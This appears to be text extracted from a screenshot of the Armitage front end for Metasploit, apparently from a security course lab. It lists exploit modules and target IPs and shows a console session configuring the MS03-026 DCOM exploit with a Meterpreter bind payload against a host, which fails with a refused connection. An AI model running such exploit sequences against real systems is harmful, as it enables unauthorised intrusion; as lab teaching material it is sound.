 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
scanner
telnet
telnet_ruggedcom
exploit
windows
browser
ca_brightstor_addcolumn
dcerpc
ms03_026_dcom
driver
broadcom_wifi_ssid
dco
195.34.45.30
195.34.45.7
195.34.45.25
AUTORITE NT\SYSTEM @ INF4420
Console X nmap X exploit X Files 1 X exploit X exploit X exploit X exploit X exploit X exploit X Files 2 X exploit X
msf exploit(ms03_026_dcom) > set LHOST 195.34.45.208
LHOST => 195.34.45.208
msf exploit(ms03_026_dcom) > set RPORT 135
RPORT => 135
msf exploit(ms03_026_dcom) > set LPORT 5777
LPORT => 5777
msf exploit(ms03_026_dcom) > set RHOST 195.34.45.25
RHOST => 195.34.45.25
msf exploit(ms03_026_dcom) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms03_026_dcom) > set TARGET 0
TARGET => 0
msf exploit(ms03_026_dcom) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[-] Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (195.34.45.25:135).
msf exploit(ms03_026_dcom) >